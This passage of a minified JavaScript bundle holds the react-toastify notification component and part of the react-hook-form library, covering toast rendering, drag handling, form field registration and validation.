1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(t){return a.createElement(F,{...t},a.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(t){return a.createElement(F,{...t},a.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return a.createElement("div",{className:"Toastify__spinner"})}},L=t=>t in R,D=t=>{let{isRunning:e,preventExitTransition:r,toastRef:s,eventHandlers:i,playToast:l}=function(t){var e,r;let[o,s]=(0,a.useState)(!1),[i,n]=(0,a.useState)(!1),l=(0,a.useRef)(null),u=(0,a.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:c,pauseOnHover:f,closeToast:d,onClick:p,closeOnClick:y}=t;function m(){s(!0)}function h(){s(!1)}function g(e){let r=l.current;if(u.canDrag&&r){u.didMove=!0,o&&h(),"x"===t.draggableDirection?u.delta=e.clientX-u.start:u.delta=e.clientY-u.start,u.start!==e.clientX&&(u.canCloseOnClick=!1);let a="x"===t.draggableDirection?"".concat(u.delta,"px, var(--y)"):"0, calc(".concat(u.delta,"px + var(--y))");r.style.transform="translate3d(".concat(a,",0)"),r.style.opacity="".concat(1-Math.abs(u.delta/u.removalDistance))}}function _(){document.removeEventListener("pointermove",g),document.removeEventListener("pointerup",_);let e=l.current;if(u.canDrag&&u.didMove&&e){if(u.canDrag=!1,Math.abs(u.delta)>u.removalDistance){n(!0),t.closeToast(!0),t.collapseAll();return}e.style.transition="transform 0.2s, opacity 0.2s",e.style.removeProperty("transform"),e.style.removeProperty("opacity")}}e={id:t.toastId,containerId:t.containerId,fn:s},null==(r=v.get(e.containerId||1))||r.setToggle(e.id,e.fn),(0,a.useEffect)(()=>{if(t.pauseOnFocusLoss)return document.hasFocus()||h(),window.addEventListener("focus",m),window.addEventListener("blur",h),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",h)}},[t.pauseOnFocusLoss]);let b={onPointerDown:function(e){if(!0===t.draggable||t.draggable===e.pointerType){u.didMove=!1,document.addEventListener("pointermove",g),document.addEventListener("pointerup",_);let r=l.current;u.canCloseOnClick=!0,u.canDrag=!0,r.style.transition="none","x"===t.draggableDirection?(u.start=e.clientX,u.removalDistance=r.offsetWidth*(t.draggablePercent/100)):(u.start=e.clientY,u.removalDistance=r.offsetHeight*(80===t.draggablePercent?1.5*t.draggablePercent:t.draggablePercent)/100)}},onPointerUp:function(e){let{top:r,bottom:a,left:o,right:s}=l.current.getBoundingClientRect();"touchend"!==e.nativeEvent.type&&t.pauseOnHover&&e.clientX>=o&&e.clientX<=s&&e.clientY>=r&&e.clientY<=a?h():m()}};return c&&f&&(b.onMouseEnter=h,t.stacked||(b.onMouseLeave=m)),y&&(b.onClick=t=>{p&&p(t),u.canCloseOnClick&&d(!0)}),{playToast:m,pauseToast:h,isRunning:o,preventExitTransition:i,toastRef:l,eventHandlers:b}}(t),{closeButton:u,children:c,autoClose:f,onClick:d,type:p,hideProgressBar:h,closeToast:g,transition:_,position:b,className:x,style:T,progressClassName:w,updateId:k,role:O,progress:A,rtl:E,toastId:C,deleteToast:S,isIn:I,isLoading:V,closeOnClick:F,theme:D,ariaLabel:j}=t,P=(0,o.A)("Toastify__toast","Toastify__toast-theme--".concat(D),"Toastify__toast--".concat(p),{"Toastify__toast--rtl":E},{"Toastify__toast--close-on-click":F}),z=n(x)?x({rtl:E,position:b,type:p,defaultClassName:P}):(0,o.A)(P,x),M=function(t){let{theme:e,type:r,isLoading:o,icon:s}=t,i=null,l={theme:e,type:r};return!1===s||(n(s)?i=s({...l,isLoading:o}):(0,a.isValidElement)(s)?i=(0,a.cloneElement)(s,l):o?i=R.spinner():L(r)&&(i=R[r](l))),i}(t),N=!!A||!f,U={closeToast:g,type:p,theme:D},B=null;return!1===u||(B=n(u)?u(U):(0,a.isValidElement)(u)?(0,a.cloneElement)(u,U):function(t){let{closeToast:e,theme:r,ariaLabel:o="close"}=t;return a.createElement("button",{className:"Toastify__close-button Toastify__close-button--".concat(r),type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":o},a.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},a.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(U)),a.createElement(_,{isIn:I,done:S,position:b,preventExitTransition:r,nodeRef:s,playToast:l},a.createElement("div",{id:C,tabIndex:0,onClick:d,"data-in":I,className:z,...i,style:T,ref:s,...I&&{role:O,"aria-label":j}},null!=M&&a.createElement("div",{className:(0,o.A)("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!V})},M),y(c,t,!e),B,!t.customProgressBar&&a.createElement(m,{...k&&!N?{key:"p-".concat(k)}:{},rtl:E,theme:D,delay:f,isRunning:e,isIn:I,closeToast:g,hide:h,type:p,className:w,controlledProgress:N,progress:A||0})))},j=function(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return{enter:"Toastify--animate Toastify__".concat(t,"-enter"),exit:"Toastify--animate Toastify__".concat(t,"-exit"),appendPosition:e}},P=d(j("bounce",!0));d(j("slide",!0)),d(j("zoom")),d(j("flip"));var z={position:"top-right",transition:P,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:t=>t.altKey&&"KeyT"===t.code};function M(t){let e={...z,...t},r=t.stacked,[i,l]=(0,a.useState)(!0),d=(0,a.useRef)(null),{getToastToRender:y,isToastActive:m,count:h}=function(t){var e;let r,{subscribe:o,getSnapshot:i,setProps:n}=(0,a.useRef)((r=t.containerId||1,{subscribe(e){let a,o,i,n,l,d,y,m,h,g,b,T,w=(a=1,o=0,i=[],n=[],l=t,d=new Map,y=new Set,m=()=>{n=Array.from(d.values()),y.forEach(t=>t())},h=t=>{let{containerId:e,toastId:a,updateId:o}=t,s=d.has(a)&&null==o;return(e?e!==r:1!==r)||s},g=t=>{var e,r;null==(r=null==(e=t.props)?void 0:e.onClose)||r.call(e,t.removalReason),t.isActive=!1},b=t=>{if(null==t)d.forEach(g);else{let e=d.get(t);e&&g(e)}m()},T=t=>{var e,r;let{toastId:a,updateId:o}=t.props,s=null==o;t.staleId&&d.delete(t.staleId),t.isActive=!0,d.set(a,t),m(),x(p(t,s?"added":"updated")),s&&(null==(r=(e=t.props).onOpen)||r.call(e))},{id:r,props:l,observe:t=>(y.add(t),()=>y.delete(t)),toggle:(t,e)=>{d.forEach(r=>{var a;(null==e||e===r.props.toastId)&&(null==(a=r.toggle)||a.call(r,t))})},removeToast:b,toasts:d,clearQueue:()=>{o-=i.length,i=[]},buildToast:(t,e)=>{if(h(e))return;let{toastId:r,updateId:n,data:y,staleId:g,delay:v}=e,_=null==n;_&&o++;let w={...l,style:l.toastStyle,key:a++,...Object.fromEntries(Object.entries(e).filter(t=>{let[e,r]=t;return null!=r})),toastId:r,updateId:n,data:y,isIn:!1,className:u(e.className||l.toastClassName),progressClassName:u(e.progressClassName||l.progressClassName),autoClose:!e.isLoading&&c(e.autoClose,l.autoClose),closeToast(t){d.get(r).removalReason=t,b(r)},deleteToast(){let t=d.get(r);if(null!=t){if(x(p(t,"removed")),d.delete(r),--o<0&&(o=0),i.length>0)return void T(i.shift());m()}}};w.closeButton=l.closeButton,!1===e.closeButton||f(e.closeButton)?w.closeButton=e.closeButton:!0===e.closeButton&&(w.closeButton=!f(l.closeButton)||l.closeButton);let k={content:t,props:w,staleId:g};l.limit&&l.limit>0&&o>l.limit&&_?i.push(k):s(v)?setTimeout(()=>{T(k)},v):T(k)},setProps(t){l=t},setToggle:(t,e)=>{let r=d.get(t);r&&(r.toggle=e)},isToastActive:t=>{var e;return null==(e=d.get(t))?void 0:e.isActive},getSnapshot:()=>n});v.set(r,w);let k=w.observe(e);return _.forEach(t=>O(t.content,t.options)),_=[],()=>{k(),v.delete(r)}},setProps(t){var e;null==(e=v.get(r))||e.setProps(t)},getSnapshot(){var t;return null==(t=v.get(r))?void 0:t.getSnapshot()}})).current;n(t);let l=null==(e=(0,a.useSyncExternalStore)(o,i,i))?void 0:e.slice();return{getToastToRender:function(e){if(!l)return[];let r=new Map;return t.newestOnTop&&l.reverse(),l.forEach(t=>{let{position:e}=t.props;r.has(e)||r.set(e,[]),r.get(e).push(t)}),Array.from(r,t=>e(t[0],t[1]))},isToastActive:k,count:null==l?void 0:l.length}}(e),{className:g,style:b,rtl:T,containerId:w,hotKeys:A}=e;function E(){r&&(l(!0),I.play())}return V(()=>{var t;if(r){let r=d.current.querySelectorAll('[data-in="true"]'),a=null==(t=e.position)?void 0:t.includes("top"),o=0,s=0;Array.from(r).reverse().forEach((t,e)=>{t.classList.add("Toastify__toast--stacked"),e>0&&(t.dataset.collapsed="".concat(i)),t.dataset.pos||(t.dataset.pos=a?"top":"bot");let r=o*(i?.2:1)+(i?0:12*e);t.style.setProperty("--y","".concat(a?r:-1*r,"px")),t.style.setProperty("--g","".concat(12)),t.style.setProperty("--s","".concat(1-(i?s:0))),o+=t.offsetHeight,s+=.025})}},[i,h,r]),(0,a.useEffect)(()=>{function t(t){var e;let r=d.current;A(t)&&(null==(e=r.querySelector('[tabIndex="0"]'))||e.focus(),l(!1),I.pause()),"Escape"===t.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(l(!0),I.play())}return document.addEventListener("keydown",t),()=>{document.removeEventListener("keydown",t)}},[A]),a.createElement("section",{ref:d,className:"Toastify",id:w,onMouseEnter:()=>{r&&(l(!1),I.pause())},onMouseLeave:E,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":e["aria-label"]},y((t,e)=>{let s,i=e.length?{...b}:{...b,pointerEvents:"none"};return a.createElement("div",{tabIndex:-1,className:(s=(0,o.A)("Toastify__toast-container","Toastify__toast-container--".concat(t),{"Toastify__toast-container--rtl":T}),n(g)?g({position:t,rtl:T,defaultClassName:s}):(0,o.A)(s,u(g))),"data-stacked":r,style:i,key:"c-".concat(t)},e.map(t=>{let{content:e,props:o}=t;return a.createElement(D,{...o,stacked:r,collapseAll:E,isIn:m(o.toastId,o.containerId),key:"t-".concat(o.key)},e)}))}))}},38637:(t,e,r)=>{t.exports=r(79399)()},62177:(t,e,r)=>{"use strict";r.d(e,{Gb:()=>j,Jt:()=>g,hZ:()=>L,jz:()=>td,mN:()=>tV,xI:()=>D});var a=r(12115),o=t=>"checkbox"===t.type,s=t=>t instanceof Date,i=t=>null==t;let n=t=>"object"==typeof t;var l=t=>!i(t)&&!Array.isArray(t)&&n(t)&&!s(t),u=t=>l(t)&&t.target?o(t.target)?t.target.checked:t.target.value:t,c=t=>t.substring(0,t.search(/\.\d+(\.|$)/))||t,f=(t,e)=>t.has(c(e)),d=t=>{let e=t.constructor&&t.constructor.prototype;return l(e)&&e.hasOwnProperty("isPrototypeOf")},p="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function y(t){let e,r=Array.isArray(t);if(t instanceof Date)e=new Date(t);else if(t instanceof Set)e=new Set(t);else if(!(!(p&&(t instanceof Blob||t instanceof FileList))&&(r||l(t))))return t;else if(e=r?[]:{},r||d(t))for(let r in t)t.hasOwnProperty(r)&&(e[r]=y(t[r]));else e=t;return e}var m=t=>Array.isArray(t)?t.filter(Boolean):[],h=t=>void 0===t,g=(t,e,r)=>{if(!e||!l(t))return r;let a=m(e.split(/[,[\].]+?/)).reduce((t,e)=>i(t)?t:t[e],t);return h(a)||a===t?h(t[e])?r:t[e]:a},v=t=>"boolean"==typeof t;let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},b={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},x={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},T=a.createContext(null),w=()=>a.useContext(T);var k=(t,e,r,a=!0)=>{let o={defaultValues:e._defaultValues};for(let s in t)Object.defineProperty(o,s,{get:()=>(e._proxyFormState[s]!==b.all&&(e._proxyFormState[s]=!a||b.all),r&&(r[s]=!0),t[s])});return o},O=t=>l(t)&&!Object.keys(t).length,A=(t,e,r,a)=>{r(t);let{name:o,...s}=t;return O(s)||Object.keys(s).length>=Object.keys(e).length||Object.keys(s).find(t=>e[t]===(!a||b.all))},E=t=>Array.isArray(t)?t:[t],C=(t,e,r)=>!t||!e||t===e||E(t).some(t=>t&&(r?t===e:t.startsWith(e)||e.startsWith(t)));function S(t){let e=a.useRef(t);e.current=t,a.useEffect(()=>{let r=!t.disabled&&e.current.subject&&e.current.subject.subscribe({next:e.current.next});return()=>{r&&r.unsubscribe()}},[t.disabled])}var I=t=>"string"==typeof t,V=(t,e,r,a,o)=>I(t)?(a&&e.watch.add(t),g(r,t,o)):Array.isArray(t)?t.map(t=>(a&&e.watch.add(t),g(r,t))):(a&&(e.watchAll=!0),r),F=t=>/^\w*$/.test(t),R=t=>m(t.replace(/["|']|\]/g,"").split(/\.|\[/));function L(t,e,r){let a=-1,o=F(e)?[e]:R(e),s=o.length,i=s-1;for(;++a<s;){let e=o[a],s=r;if(a!==i){let r=t[e];s=l(r)||Array.isArray(r)?r:isNaN(+o[a+1])?{}:[]}t[e]=s,t=t[e]}return t}let D=t=>t.render(function(t){let e=w(),{name:r,disabled:o,control:s=e.control,shouldUnregister:i}=t,n=f(s._names.array,r),l=function(t){let e=w(),{control:r=e.control,name:o,defaultValue:s,disabled:i,exact:n}=t||{},l=a.useRef(o);l.current=o,S({disabled:i,subject:r._subjects.values,next:t=>{C(l.current,t.name,n)&&c(y(V(l.current,r._names,t.values||r._formValues,!1,s)))}});let[u,c]=a.useState(r._getWatch(o,s));return a.useEffect(()=>r._removeUnmounted()),u}({control:s,name:r,defaultValue:g(s._formValues,r,g(s._defaultValues,r,t.defaultValue)),exact:!0}),c=function(t){let e=w(),{control:r=e.control,disabled:o,name:s,exact:i}=t||{},[n,l]=a.useState(r._formState),u=a.useRef(!0),c=a.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),f=a.useRef(s);return f.current=s,S({disabled:o,next:t=>u.current&&C(f.current,t.name,i)&&A(t,c.current,r._updateFormState)&&l({...r._formState,...t}),subject:r._subjects.state}),a.useEffect(()=>(u.current=!0,c.current.isValid&&r._updateValid(!0),()=>{u.current=!1}),[r]),k(n,r,c.current,!1)}({control:s,name:r}),d=a.useRef(s.register(r,{...t.rules,value:l}));return d.current=s.register(r,t.rules),a.useEffect(()=>{let t=s._options.shouldUnregister||i,e=(t,e)=>{let r=g(s._fields,t);r&&(r._f.mount=e)};if(e(r,!0),t){let t=y(g(s._options.defaultValues,r));L(s._defaultValues,r,t),h(g(s._formValues,r))&&L(s._formValues,r,t)}return()=>{(n?t&&!s._state.action:t)?s.unregister(r):e(r,!1)}},[r,s,n,i]),a.useEffect(()=>{g(s._fields,r)&&s._updateDisabledField({disabled:o,fields:s._fields,name:r})},[o,r,s]),{field:{name:r,value:l,...v(o)?{disabled:o}:{},onChange:a.useCallback(t=>d.current.onChange({target:{value:u(t),name:r},type:_.CHANGE}),[r]),onBlur:a.useCallback(()=>d.current.onBlur({target:{value:g(s._formValues,r),name:r},type:_.BLUR}),[r,s]),ref:t=>{let e=g(s._fields,r);e&&t&&(e._f.ref={focus:()=>t.focus(),select:()=>t.select(),setCustomValidity:e=>t.setCustomValidity(e),reportValidity:()=>t.reportValidity()})}},formState:c,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!g(c.errors,r)},isDirty:{enumerable:!0,get:()=>!!g(c.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!g(c.touchedFields,r)},error:{enumerable:!0,get:()=>g(c.errors,r)}})}}(t));var j=(t,e,r,a,o)=>e?{...r[t],types:{...r[t]&&r[t].types?r[t].types:{},[a]:o||!0}}:{};let P=(t,e,r)=>{for(let a of r||Object.keys(t)){let r=g(t,a);if(r){let{_f:t,...a}=r;if(t&&e(t.name)){if(t.ref.focus){t.ref.focus();break}else if(t.refs&&t.refs[0].focus){t.refs[0].focus();break}}else l(a)&&P(a,e)}}};var z=()=>{let t="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let r=(16*Math.random()+t)%16|0;return("x"==e?r:3&r|8).toString(16)})},M=(t,e,r={})=>r.shouldFocus||h(r.shouldFocus)?r.focusName||`${t}.${h(r.focusIndex)?e:r.focusIndex}.`:"",N=t=>({isOnSubmit:!t||t===b.onSubmit,isOnBlur:t===b.onBlur,isOnChange:t===b.onChange,isOnAll:t===b.all,isOnTouch:t===b.onTouched}),U=(t,e,r)=>!r&&(e.watchAll||e.watch.has(t)||[...e.watch].some(e=>t.startsWith(e)&&/^\.\w+/.test(t.slice(e.length)))),B=(t,e,r)=>{let a=m(g(t,r));return L(a,"root",e[r]),L(t,r,a),t},q=t=>"file"===t.type,H=t=>"function"==typeof t,X=t=>{if(!p)return!1;let e=t?t.ownerDocument:0;return t instanceof(e&&e.defaultView?e.defaultView.HTMLElement:HTMLElement)},W=t=>I(t),$=t=>"radio"===t.type,K=t=>t instanceof RegExp;let G={value:!1,isValid:!1},Y={value:!0,isValid:!0};var Q=t=>{if(Array.isArray(t)){if(t.length>1){let e=t.filter(t=>t&&t.checked&&!t.disabled).map(t=>t.value);return{value:e,isValid:!!e.length}}return t[0].checked&&!t[0].disabled?t[0].attributes&&!h(t[0].attributes.value)?h(t[0].value)||""===t[0].value?Y:{value:t[0].value,isValid:!0}:Y:G}return G};let Z={isValid:!1,value:null};var J=t=>Array.isArray(t)?t.reduce((t,e)=>e&&e.checked&&!e.disabled?{isValid:!0,value:e.value}:t,Z):Z;function tt(t,e,r="validate"){if(W(t)||Array.isArray(t)&&t.every(W)||v(t)&&!t)return{type:r,message:W(t)?t:"",ref:e}}var te=t=>l(t)&&!K(t)?t:{value:t,message:""},tr=async(t,e,r,a,s)=>{let{ref:n,refs:u,required:c,maxLength:f,minLength:d,min:p,max:y,pattern:m,validate:_,name:b,valueAsNumber:T,mount:w,disabled:k}=t._f,A=g(e,b);if(!w||k)return{};let E=u?u[0]:n,C=t=>{a&&E.reportValidity&&(E.setCustomValidity(v(t)?"":t||""),E.reportValidity())},S={},V=$(n),F=o(n),R=(T||q(n))&&h(n.value)&&h(A)||X(n)&&""===n.value||""===A||Array.isArray(A)&&!A.length,L=j.bind(null,b,r,S),D=(t,e,r,a=x.maxLength,o=x.minLength)=>{let s=t?e:r;S[b]={type:t?a:o,message:s,ref:n,...L(t?a:o,s)}};if(s?!Array.isArray(A)||!A.length:c&&(!(V||F)&&(R||i(A))||v(A)&&!A||F&&!Q(u).isValid||V&&!J(u).isValid)){let{value:t,message:e}=W(c)?{value:!!c,message:c}:te(c);if(t&&(S[b]={type:x.required,message:e,ref:E,...L(x.required,e)},!r))return C(e),S}if(!R&&(!i(p)||!i(y))){let t,e,a=te(y),o=te(p);if(i(A)||isNaN(A)){let r=n.valueAsDate||new Date(A),s=t=>new Date(new Date().toDateString()+" "+t),i="time"==n.type,l="week"==n.type;I(a.value)&&A&&(t=i?s(A)>s(a.value):l?A>a.value:r>new Date(a.value)),I(o.value)&&A&&(e=i?s(A)<s(o.value):l?A<o.value:r<new Date(o.value))}else{let r=n.valueAsNumber||(A?+A:A);i(a.value)||(t=r>a.value),i(o.value)||(e=r<o.value)}if((t||e)&&(D(!!t,a.message,o.message,x.max,x.min),!r))return C(S[b].message),S}if((f||d)&&!R&&(I(A)||s&&Array.isArray(A))){let t=te(f),e=te(d),a=!i(t.value)&&A.length>+t.value,o=!i(e.value)&&A.length<+e.value;if((a||o)&&(D(a,t.message,e.message),!r))return C(S[b].message),S}if(m&&!R&&I(A)){let{value:t,message:e}=te(m);if(K(t)&&!A.match(t)&&(S[b]={type:x.pattern,message:e,ref:n,...L(x.pattern,e)},!r))return C(e),S}if(_){if(H(_)){let t=tt(await _(A,e),E);if(t&&(S[b]={...t,...L(x.validate,t.message)},!r))return C(t.message),S}else if(l(_)){let t={};for(let a in _){if(!O(t)&&!r)break;let o=tt(await _[a](A,e),E,a);o&&(t={...o,...L(a,o.message)},C(o.message),r&&(S[b]=t))}if(!O(t)&&(S[b]={ref:E,...t},!r))return S}}return C(!0),S};function ta(t,e){return[...t,...E(e)]}var to=t=>Array.isArray(t)?t.map(()=>void 0):void 0;function ts(t,e,r){return[...t.slice(0,e),...E(r),...t.slice(e)]}var ti=(t,e,r)=>Array.isArray(t)?(h(t[r])&&(t[r]=void 0),t.splice(r,0,t.splice(e,1)[0]),t):[];function tn(t,e){return[...E(e),...E(t)]}var tl=(t,e)=>h(e)?[]:function(t,e){let r=0,a=[...t];for(let t of e)a.splice(t-r,1),r++;return m(a).length?a:[]}(t,E(e).sort((t,e)=>t-e)),tu=(t,e,r)=>{t[e]=[t[r],t[r]=t[e]][0]};function tc(t,e){let r=Array.isArray(e)?e:F(e)?[e]:R(e),a=1===r.length?t:function(t,e){let r=e.slice(0,-1).length,a=0;for(;a<r;)t=h(t)?a++:t[e[a++]];return t}(t,r),o=r.length-1,s=r[o];return a&&delete a[s],0!==o&&(l(a)&&O(a)||Array.isArray(a)&&function(t){for(let e in t)if(t.hasOwnProperty(e)&&!h(t[e]))return!1;return!0}(a))&&tc(t,r.slice(0,-1)),t}var tf=(t,e,r)=>(t[e]=r,t);function td(t){let e=w(),{control:r=e.control,name:o,keyName:s="id",shouldUnregister:i}=t,[n,l]=a.useState(r._getFieldArray(o)),u=a.useRef(r._getFieldArray(o).map(z)),c=a.useRef(n),f=a.useRef(o),d=a.useRef(!1);f.current=o,c.current=n,r._names.array.add(o),t.rules&&r.register(o,t.rules),S({next:({values:t,name:e})=>{if(e===f.current||!e){let e=g(t,f.current);Array.isArray(e)&&(l(e),u.current=e.map(z))}},subject:r._subjects.array});let p=a.useCallback(t=>{d.current=!0,r._updateFieldArray(o,t)},[r,o]);return a.useEffect(()=>{if(r._state.action=!1,U(o,r._names)&&r._subjects.state.next({...r._formState}),d.current&&(!N(r._options.mode).isOnSubmit||r._formState.isSubmitted))if(r._options.resolver)r._executeSchema([o]).then(t=>{let e=g(t.errors,o),a=g(r._formState.errors,o);(a?!e&&a.type||e&&(a.type!==e.type||a.message!==e.message):e&&e.type)&&(e?L(r._formState.errors,o,e):tc(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let t=g(r._fields,o);t&&t._f&&tr(t,r._formValues,r._options.criteriaMode===b.all,r._options.shouldUseNativeValidation,!0).then(t=>!O(t)&&r._subjects.state.next({errors:B(r._formState.errors,t,o)}))}r._subjects.values.next({name:o,values:{...r._formValues}}),r._names.focus&&P(r._fields,t=>!!t&&t.startsWith(r._names.focus||"")),r._names.focus="",r._updateValid(),d.current=!1},[n,o,r]),a.useEffect(()=>(g(r._formValues,o)||r._updateFieldArray(o),()=>{(r._options.shouldUnregister||i)&&r.unregister(o)}),[o,r,s,i]),{swap:a.useCallback((t,e)=>{let a=r._getFieldArray(o);tu(a,t,e),tu(u.current,t,e),p(a),l(a),r._updateFieldArray(o,a,tu,{argA:t,argB:e},!1)},[p,o,r]),move:a.useCallback((t,e)=>{let a=r._getFieldArray(o);ti(a,t,e),ti(u.current,t,e),p(a),l(a),r._updateFieldArray(o,a,ti,{argA:t,argB:e},!1)},[p,o,r]),prepend:a.useCallback((t,e)=>{let a=E(y(t)),s=tn(r._getFieldArray(o),a);r._names.focus=M(o,0,e),u.current=tn(u.current,a.map(z)),p(s),l(s),r._updateFieldArray(o,s,tn,{argA:to(t)})},[p,o,r]),append:a.useCallback((t,e)=>{let a=E(y(t)),s=ta(r._getFieldArray(o),a);r._names.focus=M(o,s.length-1,e),u.current=ta(u.current,a.map(z)),p(s),l(s),r._updateFieldArray(o,s,ta,{argA:to(t)})},[p,o,r]),remove:a.useCallback(t=>{let e=tl(r._getFieldArray(o),t);u.current=tl(u.current,t),p(e),l(e),r._updateFieldArray(o,e,tl,{argA:t})},[p,o,r]),insert:a.useCallback((t,e,a)=>{let s=E(y(e)),i=ts(r._getFieldArray(o),t,s);r._names.focus=M(o,t,a),u.current=ts(u.current,t,s.map(z)),p(i),l(i),r._updateFieldArray(o,i,ts,{argA:t,argB:to(e)})},[p,o,r]),update:a.useCallback((t,e)=>{let a=y(e),s=tf(r._getFieldArray(o),t,a);u.current=[...s].map((e,r)=>e&&r!==t?u.current[r]:z()),p(s),l([...s]),r._updateFieldArray(o,s,tf,{argA:t,argB:a},!0,!1)},[p,o,r]),replace:a.useCallback(t=>{let e=E(y(t));u.current=e.map(z),p([...e]),l([...e]),r._updateFieldArray(o,[...e],t=>t,{},!0,!1)},[p,o,r]),fields:a.useMemo(()=>n.map((t,e)=>({...t,[s]:u.current[e]||z()})),[n,s])}}function tp(){let t=[];return{get observers(){return t},next:e=>{for(let r of t)r.next&&r.next(e)},subscribe:e=>(t.push(e),{unsubscribe:()=>{t=t.filter(t=>t!==e)}}),unsubscribe:()=>{t=[]}}}var ty=t=>i(t)||!n(t);function tm(t,e){if(ty(t)||ty(e))return t===e;if(s(t)&&s(e))return t.getTime()===e.getTime();let r=Object.keys(t),a=Object.keys(e);if(r.length!==a.length)return!1;for(let o of r){let r=t[o];if(!a.includes(o))return!1;if("ref"!==o){let t=e[o];if(s(r)&&s(t)||l(r)&&l(t)||Array.isArray(r)&&Array.isArray(t)?!tm(r,t):r!==t)return!1}}return!0}var th=t=>"select-multiple"===t.type,tg=t=>$(t)||o(t),tv=t=>X(t)&&t.isConnected,t_=t=>{for(let e in t)if(H(t[e]))return!0;return!1};function tb(t,e={}){let r=Array.isArray(t);if(l(t)||r)for(let r in t)Array.isArray(t[r])||l(t[r])&&!t_(t[r])?(e[r]=Array.isArray(t[r])?[]:{},tb(t[r],e[r])):i(t[r])||(e[r]=!0);return e}var tx=(t,e)=>(function t(e,r,a){let o=Array.isArray(e);if(l(e)||o)for(let o in e)Array.isArray(e[o])||l(e[o])&&!t_(e[o])?h(r)||ty(a[o])?a[o]=Array.isArray(e[o])?tb(e[o],[]):{...tb(e[o])}:t(e[o],i(r)?{}:r[o],a[o]):a[o]=!tm(e[o],r[o]);return a})(t,e,tb(e)),tT=(t,{valueAsNumber:e,valueAsDate:r,setValueAs:a})=>h(t)?t:e?""===t?NaN:t?+t:t:r&&I(t)?new Date(t):a?a(t):t;function tw(t){let e=t.ref;if(t.refs?!t.refs.every(t=>t.disabled):!e.disabled)return q(e)?e.files:$(e)?J(t.refs).value:th(e)?[...e.selectedOptions].map(({value:t})=>t):o(e)?Q(t.refs).value:tT(h(e.value)?t.ref.value:e.value,t)}var tk=(t,e,r,a)=>{let o={};for(let r of t){let t=g(e,r);t&&L(o,r,t._f)}return{criteriaMode:r,names:[...t],fields:o,shouldUseNativeValidation:a}},tO=t=>h(t)?t:K(t)?t.source:l(t)?K(t.value)?t.value.source:t.value:t,tA=t=>t.mount&&(t.required||t.min||t.max||t.maxLength||t.minLength||t.pattern||t.validate);function tE(t,e,r){let a=g(t,r);if(a||F(r))return{error:a,name:r};let o=r.split(".");for(;o.length;){let a=o.join("."),s=g(e,a),i=g(t,a);if(s&&!Array.isArray(s)&&r!==a)break;if(i&&i.type)return{name:a,error:i};o.pop()}return{name:r}}var tC=(t,e,r,a,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(e||t):(r?a.isOnBlur:o.isOnBlur)?!t:(r?!a.isOnChange:!o.isOnChange)||t),tS=(t,e)=>!m(g(t,e)).length&&tc(t,e);let tI={mode:b.onSubmit,reValidateMode:b.onChange,shouldFocusError:!0};function tV(t={}){let e=a.useRef(),r=a.useRef(),[n,c]=a.useState({isDirty:!1,isValidating:!1,isLoading:H(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:H(t.defaultValues)?void 0:t.defaultValues});e.current||(e.current={...function(t={},e){let r,a={...tI,...t},n={submitCount:0,isDirty:!1,isLoading:H(a.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},c={},d=(l(a.defaultValues)||l(a.values))&&y(a.defaultValues||a.values)||{},x=a.shouldUnregister?{}:y(d),T={action:!1,mount:!1,watch:!1},w={mount:new Set,unMount:new Set,array:new Set,watch:new 